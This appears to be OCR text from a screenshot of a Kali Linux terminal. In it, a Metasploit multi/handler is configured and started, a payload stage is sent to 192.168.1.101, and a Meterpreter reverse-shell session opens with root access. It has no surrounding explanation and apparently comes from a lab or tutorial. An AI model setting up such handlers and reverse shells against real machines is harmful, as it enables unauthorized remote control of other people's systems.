 Applications Places Terminal Sun 09:21 1
Automatic suspend
Computer will suspend very soon because of inactivity.
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 192.168.1.143
lhost => 192.168.1.143
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.143:4444
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
[*] Sending stage (37775 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.143:4444 -> 192.168.1.101:41846) at 2019-02-17 09:21:36 -0500
msf exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux root (0) @ turtle 192.168.1.143:4444 -> 192.168.1.101:41846 (192.168.1.101)
msf exploit(multi/handler) >